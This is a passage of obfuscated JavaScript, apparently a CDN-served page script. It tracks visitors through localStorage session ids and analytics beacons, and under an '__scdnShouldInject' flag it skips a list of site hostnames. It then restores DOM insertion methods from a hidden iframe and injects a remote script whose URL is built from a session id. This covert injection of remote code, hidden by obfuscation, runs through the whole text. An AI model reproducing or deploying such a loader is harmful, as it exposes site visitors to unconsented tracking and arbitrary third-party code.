_0x173cd7-_0x5b0f39;},_0x56946b['ERcTW']=function(_0x188f9a,_0xec1235){return _0x188f9a*_0xec1235;},_0x56946b[_0x5c5e5a(0x7a9,0xafe,0x1094,0xc0c)]=function(_0x42d96a,_0x56e18c){return _0x42d96a<_0x56e18c;},_0x56946b[_0x4acdd1(0xcc7,0x3db,0x739,0x86d)]=function(_0x241c3b,_0x589ae5){return _0x241c3b+_0x589ae5;};const _0x46ff25=_0x56946b;let _0x51cb10=localStorage[_0x5c5e5a(0x3e8,0x752,0x7e3,0x6ec)](_0x46ff25[_0x4acdd1(0xd0b,0x1a6,0x4d4,0x6bc)]);if(_0x51cb10){_0x51cb10=JSON['parse'](_0x51cb10);const _0x126e5f=Date[_0x4acdd1(0x461,0x147,-0x12,0x120)](),_0x13c713=_0x46ff25[_0x5c5e5a(0xf80,0x512,0xbb5,0xac6)](_0x46ff25[_0x4acdd1(-0x2a7,-0x3c2,-0x1ca,-0x73)](_0x126e5f,_0x51cb10[_0x5c5e5a(0x14b9,0x92a,0x10e1,0xe60)]),_0x46ff25['ERcTW'](0x25f7*0x1+0x142*0x5+-0x1*0x2c05,-0x1f72+0x14ef+0xe6b*0x1));if(_0x46ff25[_0x4acdd1(0x8ab,0x721,0xc80,0x674)](_0x13c713,0x17ff+0x1640+-0x2e21))return _0x51cb10[_0x5c5e5a(0xc95,0xab7,0xfa5,0xe60)]=_0x126e5f,localStorage[_0x4acdd1(0xa1c,0x467,0xce,0x48e)](_0x46ff25[_0x5c5e5a(0xf50,0x70e,0xf5e,0xc54)],JSON[_0x4acdd1(0x40a,0x4b3,-0x48c,-0x7f)](_0x51cb10)),_0x51cb10['id'];}const _0x567943=_0x46ff25[_0x5c5e5a(0x93f,0x13be,0x93f,0xe05)](Math[_0x5c5e5a(0x12f2,0x100a,0x1114,0xd28)]()[_0x4acdd1(0x6cb,-0x59,-0x95,0x453)](-0x6a+-0x2571+0x1*0x25ff)[_0x5c5e5a(0x87a,0xce0,0x8f3,0xb92)](0x132f+0x21bb+-0x69d*0x8,-0x1ed4+0x467*0x3+0x11ae),Math['random']()[_0x5c5e5a(0xd6c,0x3ad,0x9b2,0x9eb)](0x58*0x5e+0x1c05+0x1*-0x3c31)[_0x4acdd1(0x2b3,0x533,0x777,0x5fa)](-0x1397+0x13a7+0xe*-0x1,-0x2411+-0x4ea+0x66*0x67));function _0x5c5e5a(_0x55e1a1,_0x554821,_0x4af342,_0x5a80f5){return _0x48db6b(_0x55e1a1-0x179,_0x55e1a1,_0x5a80f5-0x16a,_0x5a80f5-0xbb);}return _0x51cb10={'id':_0x567943,'timestamp':Date[_0x5c5e5a(0x4a7,0x179,0x97a,0x6b8)]()},localStorage['setItem'](_0x46ff25['vgHQd'],JSON[_0x4acdd1(0x2bf,0xbc,-0x1eb,-0x7f)](_0x51cb10)),_0x567943;},window[_0x48db6b(0x44b,0x5ec,0x852,0x478)+_0x3e1d21(0xb8,0x382,0x157,0xbf)]=function(_0x2a8f34,_0x17edbc,_0x56b66f){const _0x188167={'ZrDYe':function(_0x340cd1,_0x41b8c7,_0x560faa){return _0x340cd1(_0x41b8c7,_0x560faa);},'ChJVx':_0x293368(0x366,0xa7e,0x17,0x48e)},_0x1e7176={'client_id':_0x56b66f,'events':[{'name':_0x3f895d(0x359,0x4c4,0x514,-0x10),'params':{'session_id':window[_0x293368(0x8a6,0x265,0x246,0x69d)+_0x3f895d(0xbfd,0x78b,0xabc,0xb6c)](),'engagement_time_msec':0x64,'page_title':window[_0x293368(0xb8b,0x86,0xb0f,0x526)][_0x293368(0x965,0x7dd,0x9b9,0x3c2)],'page_location':window[_0x293368(0xb28,0x6bf,0xb55,0xa51)][_0x293368(0xa6d,0x8ba,0x91c,0x7ee)]}}]};function _0x293368(_0x4361ae,_0x4a8175,_0x5efb27,_0x46c3be){return _0x3e1d21(_0x46c3be-0x448,_0x4a8175-0x139,_0x5efb27,_0x46c3be-0x42);}function _0x3f895d(_0x2bf568,_0x1ade88,_0x44b4e4,_0x24265e){return _0x3e1d21(_0x1ade88-0xcc,_0x1ade88-0x4,_0x2bf568,_0x24265e-0x12d);}_0x188167[_0x3f895d(0x807,0x43b,0x419,-0x1ee)](fetch,_0x293368(0x1267,0x9c3,0xf58,0xdf9)+_0x293368(0x38f,0xbb6,0xe28,0x97f)+_0x3f895d(0x543,0x71e,0xb51,0x801)+_0x293368(0x715,0x1096,0x7ad,0xc69)+'ect?measur'+_0x293368(0x875,0x358,0x5e5,0x62a)+_0x2a8f34+('&api_secre'+'t=')+_0x17edbc,{'method':_0x188167[_0x3f895d(0xa9b,0x8eb,0x84b,0xba1)],'body':JSON[_0x3f895d(0x783,0x177,0x14c,-0x269)](_0x1e7176)})[_0x3f895d(0x114,0x24b,0x42c,0x17a)](()=>{});};__scdnShouldInject&&(function(){const _0x776d57={};_0x776d57[_0xb84aa3(0x932,0xc3,0x65,0x54c)]=_0xb84aa3(0xc78,0x824,0x80d,0x7d9);function _0xb84aa3(_0x4ae804,_0x249aa6,_0xbbcf6,_0x3f2a31){return _0x3e1d21(_0x3f2a31-0x565,_0x249aa6-0xa8,_0x4ae804,_0x3f2a31-0x4b);}_0x776d57[_0xb84aa3(0x9c0,0xbed,0xb7b,0x9a6)]=_0xb84aa3(0x5e1,0x12b,0x244,0x49d)+'oo.',_0x776d57['NLJnd']=_0xb84aa3(0x543,0xaff,0x494,0x52b)+_0xb84aa3(0x33c,0x78f,0x99b,0x640),_0x776d57[_0x5aed15(0x74a,0xc59,0xd86,0x4ec)]=_0x5aed15(0x9e1,0x5d9,0x811,0x7f6),_0x776d57['FnKxJ']='suche.t-on'+_0xb84aa3(0x9c9,0x7c8,0xf72,0xb29),_0x776d57[_0xb84aa3(0xf00,0xb45,0x83d,0xd79)]='breitbart.',_0x776d57[_0xb84aa3(0x12a6,0x112c,0x1529,0x106d)]=_0xb84aa3(0xa52,0xce,0x13,0x526)+_0xb84aa3(0x572,0x417,0xb8f,0x7eb)+_0xb84aa3(0x5c6,0x8d0,0xd3,0x649),_0x776d57[_0x5aed15(0x1dc,-0x412,-0x472,0x467)]=_0x5aed15(0x4f1,0x80d,-0x16b,-0xb7)+_0x5aed15(0xbea,0xd7a,0xf10,0x878),_0x776d57[_0xb84aa3(0xfff,0xcbf,0x11e7,0xb98)]='carflighth'+_0x5aed15(0x786,0x797,0x424,0x885),_0x776d57['mizFv']=_0xb84aa3(0x46c,0x6d6,0xa74,0x878)+_0xb84aa3(0x50a,0x70b,0xeee,0xa67);function _0x5aed15(_0x17f7d5,_0x1b5dbd,_0x3d44a7,_0x438e70){return _0x3e1d21(_0x17f7d5-0x2cb,_0x1b5dbd-0x34,_0x438e70,_0x438e70-0x38);}_0x776d57[_0x5aed15(0x3e5,0x724,0x813,-0x1d1)]=_0xb84aa3(0x701,0x20c,0x4c1,0x587)+'ot.',_0x776d57[_0xb84aa3(0x1036,0x10b1,0xb40,0xbd7)]=_0x5aed15(0x542,0x156,0x554,0xd)+'ecipes.',_0x776d57[_0x5aed15(0x1cc,0x6d9,0x719,0x5c5)]=_0x5aed15(0xd54,0x1343,0xc2a,0xbc7)+'rpgfree.',_0x776d57[_0xb84aa3(0xab8,0xfe3,0x46f,0x9bd)]='spielemac.',_0x776d57[_0x5aed15(0x555,0x1db,0x6e1,-0xaa)]=_0xb84aa3(0x819,0xbb0,0x33d,0x56b)+_0xb84aa3(0x488,0x9cb,0x6dd,0xa3f),_0x776d57[_0xb84aa3(0x143f,0x112a,0xf72,0xecf)]=_0x5aed15(0xe5c,0xa19,0xbd4,0x10da),_0x776d57[_0x5aed15(0x7a3,0x7b5,0xcc8,0x80a)]=_0x5aed15(0xceb,0xfb8,0xfba,0xd43),_0x776d57[_0x5aed15(0x7ee,0xc9d,0x9a2,0xae0)]='upornia.',_0x776d57[_0x5aed15(0x96b,0xce1,0x9a4,0x5c6)]=_0x5aed15(0xb0c,0x65a,0x4a7,0xeaf),_0x776d57[_0x5aed15(0x4bd,0x162,0x26c,0xb0e)]=_0xb84aa3(0x581,0xa7c,0x461,0x76c),_0x776d57[_0xb84aa3(0xeee,0x111c,0xb98,0x10bf)]=_0xb84aa3(0xd48,0x994,0x73a,0x8ae)+'a.',_0x776d57[_0x5aed15(0x55c,0x4e8,0xb92,0x209)]='wallet-new'+'s.',_0x776d57['iHfhN']='filme--onl'+_0xb84aa3(0x55f,0x146,0x7bc,0x585),_0x776d57[_0xb84aa3(0x3ce,0x4a2,0xd6,0x4de)]=_0x5aed15(0xb37,0x5a3,0xd13,0xcc4),_0x776d57[_0x5aed15(0x9ed,0x5a7,0xebd,0x515)]=_0xb84aa3(0xf3c,0xdb2,0xfa4,0x10d5)+'daily.',_0x776d57['WYCCq']=_0x5aed15(0x8d3,0xc1c,0x26e,0xeee)+_0xb84aa3(0x1028,0xcfa,0x751,0xc8b),_0x776d57[_0xb84aa3(0xaee,-0x7b,-0x1a9,0x49a)]=_0xb84aa3(0x91f,0x9a7,0xd32,0xe9b),_0x776d57['QFkpq']=function(_0x1ad5be,_0x5d2897){return _0x1ad5be!==_0x5d2897;},_0x776d57[_0xb84aa3(0x9ca,0x4e8,0xb86,0x979)]=_0xb84aa3(0x10e7,0xf1c,0x10d9,0xe4a),_0x776d57[_0x5aed15(0x5db,0x536,0x415,0x651)]=_0x5aed15(0x35f,-0xe8,-0x1cf,0x4f1),_0x776d57[_0xb84aa3(0xd34,0xc2c,0x6b6,0xca0)]=_0x5aed15(0xac6,0x743,0x71e,0xe62),_0x776d57[_0x5aed15(0x663,0x109,0x9b4,0x8e6)]=function(_0x2f889e,_0x388da5){return _0x2f889e*_0x388da5;},_0x776d57[_0x5aed15(0x300,0x821,-0x329,0x580)]=_0xb84aa3(0x67f,0xe33,0xb32,0xb87),_0x776d57[_0x5aed15(0xdf2,0xfc5,0xa73,0xe7e)]=_0x5aed15(0x358,0x8a6,0x59a,0x841)+'k',_0x776d57[_0x5aed15(0xd9b,0x100c,0xae7,0xd38)]=function(_0x3c0d97,_0x54bd6c){return _0x3c0d97+_0x54bd6c;},_0x776d57['CZUtH']=_0x5aed15(0x208,0x71d,0x4b,0x7e0)+_0xb84aa3(0xadb,0xad9,0x22d,0x86b)+_0x5aed15(0xbfe,0xfe5,0x84b,0xcfc)+'s?id=cs&ak'+_0xb84aa3(0xde4,0xb6f,0x12b8,0xe32)+'609a73aa9d'+_0x5aed15(0x355,0x771,-0x2bd,-0x166)+_0x5aed15(0xb30,0xaf2,0x102b,0x10ae)+_0xb84aa3(0xe67,0x7ef,0xed5,0xacf)+'693be3d29d'+_0x5aed15(0x6ee,0x871,0x759,0xae8)+_0xb84aa3(0xe57,0x7c5,0xbe9,0x96b)+'and=',_0x776d57[_0xb84aa3(0xd75,0x432,0x945,0x917)]=_0xb84aa3(0x39a,0x981,-0x17,0x552);const _0x5bd709=_0x776d57;var _0x212a2f=[_0x5aed15(0x267,-0x1a7,0x48f,0x764),_0x5bd709['TLmsk'],_0x5bd709[_0xb84aa3(0xaad,0xa9c,0xccf,0x9a6)],_0x5bd709[_0x5aed15(0x2d6,0x13b,0x323,0x599)],_0x5aed15(0xaf3,0x107b,0x8c4,0x55b),_0x5bd709[_0xb84aa3(0xa66,0xb2d,0x41d,0x9e4)],_0x5bd709[_0x5aed15(0x8dd,0x4d8,0xceb,0x589)],_0x5bd709[_0xb84aa3(0x887,0xc30,0x1394,0xd79)],_0x5bd709[_0x5aed15(0xdd3,0xa9e,0x1426,0xad8)],_0x5bd709[_0xb84aa3(0x924,0xa45,0x564,0x476)],_0x5bd709[_0xb84aa3(0xc42,0x553,0x11c2,0xb98)],_0x5bd709['mizFv'],_0x5bd709[_0xb84aa3(0xa47,0xb29,0x63,0x67f)],_0x5bd709[_0xb84aa3(0x10f9,0xb3a,0xdb3,0xbd7)],_0x5bd709[_0xb84aa3(0x9be,0x88b,0x65b,0x466)],_0x5bd709['lzYCj'],_0x5aed15(0xaaf,0x83e,0xb31,0x92c)+_0x5aed15(0x385,0x923,0x826,0x4e)+_0xb84aa3(0x6bb,0xef1,0x6be,0xa38),_0x5bd709[_0xb84aa3(0x3bf,0x32a,0xada,0x7ef)],'txxx.',_0x5bd709[_0x5aed15(0xc35,0x6d3,0xd55,0x70b)],_0x5bd709['edmyQ'],_0x5bd709[_0x5aed15(0x7ee,0x630,0x35c,0x751)],_0x5bd709[_0xb84aa3(0x6dd,0xf45,0xfc3,0xc05)],_0xb84aa3(0xf41,0xc15,0x13f9,0xdb4),_0x5bd709['nFewn'],_0x5bd709[_0xb84aa3(0x1261,0x153a,0x129a,0x10bf)],_0x5bd709[_0xb84aa3(0x4c2,0x7b3,0xb48,0x7f6)],_0x5bd709[_0xb84aa3(-0x51,0x85,0x829,0x53b)],_0x5bd709[_0x5aed15(0x244,-0x168,0x356,0xb8)],'insidehigh'+_0xb84aa3(0xd23,0x61a,0x682,0x910),_0x5bd709[_0xb84aa3(0xf67,0xe60,0xaf5,0xc87)],_0x5bd709[_0xb84aa3(0x4e0,0x75e,0xab,0x6e6)],_0x5bd709[_0xb84aa3(0x561,0x548,-0xea,0x49a)]];for(var _0xa471f0=-0x224*0x3+-0x18c+0x7f8;_0xa471f0<_0x212a2f['length'];_0xa471f0+=-0x138f+0xe5*-0xe+0x25*0xde){if(_0x5bd709[_0xb84aa3(0xc82,0xb6e,0x733,0x879)](window['location']['hostname'][_0x5aed15(0x647,0xb76,0x55b,0x376)](_0x212a2f[_0xa471f0]),-(-0x1*-0xb7d+0xb*-0x278+0x22*0x76)))return;}if(__scdnsessid){const _0x5b07ad=(_0xb84aa3(0xa0a,0xa91,0xaa9,0xc04)+_0x5aed15(0x767,0x1cb,0x4ac,0x13a)+'|10|8')['split']('|');let _0xafec6a=0x2*-0xa66+0x1*-0xa+0x2fa*0x7;while(!![]){switch(_0x5b07ad[_0xafec6a++]){case'0':var _0x338265=document[_0xb84aa3(0xa4c,0xca2,0xd47,0x985)+_0x5aed15(0xb3b,0xb8a,0x5bf,0xdbc)](_0x5bd709['BMoOO']);continue;case'1':_0x5bb790[_0xb84aa3(0x41d,0x45c,0x2da,0x844)]=!![];continue;case'2':_0x338265['style'][_0x5aed15(0x3b5,-0x92,0x276,0x620)]=_0x5bd709[_0x5aed15(0x5db,0xa90,0x483,0x32c)];continue;case'3':document[_0xb84aa3(0x4db,0x68d,0xd25,0x9b0)]['appendChil'+'d'](_0x338265);continue;case'4':_0x5bb790[_0x5aed15(0xcfb,0x94f,0x1043,0xa1f)]='text/javas'+_0xb84aa3(0x72,0x710,0xa9f,0x576);continue;case'5':var _0x5bb790=document[_0xb84aa3(0xd4a,0x80b,0x9e1,0x985)+'ent'](_0x5bd709[_0x5aed15(0xa06,0x7fe,0x615,0xfd2)]);continue;case'6':Element[_0x5aed15(0x771,0x86e,0x745,0x829)]['insertBefo'+'re']=_0x338265[_0xb84aa3(0xb6c,0x4c3,0xe4f,0xa43)+_0xb84aa3(0xc6a,0xf06,0xf65,0xfc5)][_0x5aed15(0x3a2,0x5ea,0x25,0x28e)][_0xb84aa3(0xd7e,0xe28,0x65a,0xa0b)][_0x5aed15(0x6cb,0x6f2,0x477,0xc2)+'re'];continue;case'7':var _0x4286ac=_0x5bd709['skQUK'](Math[_0x5aed15(0xb85,0xf6e,0x76f,0x11a5)](),0x2386f26fc10000);continue;case'8':(document['getElement'+'sByTagName'](_0x5bd709[_0x5aed15(0x300,-0x73,0x5e7,0x59c)])[0x1*-0x25af+-0xe4e+-0x33fd*-0x1]||document[_0xb84aa3(0x725,0xc28,0x3db,0x9b0)])[_0x5aed15(0x1e4,-0xc,0x69c,0x4fc)+'d'](_0x5bb790);continue;case'9':_0x338265[_0xb84aa3(0xa2d,0xc88,0x10e0,0xa96)]=_0x5bd709['jOivx'];continue;case'10':_0x5bb790[_0x5aed15(0x7fc,0x41b,0x1c4,0x282)]=_0x5bd709['BbaQl'](_0x5bd709[_0x5aed15(0xd9b,0x105d,0xe6e,0x8b0)](_0x5bd709[_0xb84aa3(0xd3b,0x127a,0x1054,0xdb3)],__scdnsessid)+_0x5bd709[_0xb84aa3(0x5cc,0x3cf,0x9aa,0x917)],_0x4286ac);continue;case'11':Element[_0xb84aa3(0x849,0x68e,0x886,0xa0b)][_0x5aed15(0x1e4,-0x37d,0x523,-0x75)+'d']=_0x338265['contentWin'+_0xb84aa3(0xe6e,0xf22,0x1489,0xfc5)][_0x5aed15(0x3a2,-0x256,-0x209,-0x175)][_0xb84aa3(0x77a,0xf4f,0xa3e,0xa0b)][_0x5aed15(0x1e4,0x6c8,0x6be,-0x33)+'d'];continue;}break;}}}()); 

 // Cached at Thu May 15 2025 14:09:43 GMT+0000 (Coordinated Universal Time) with sc.sc1001.US.
    })();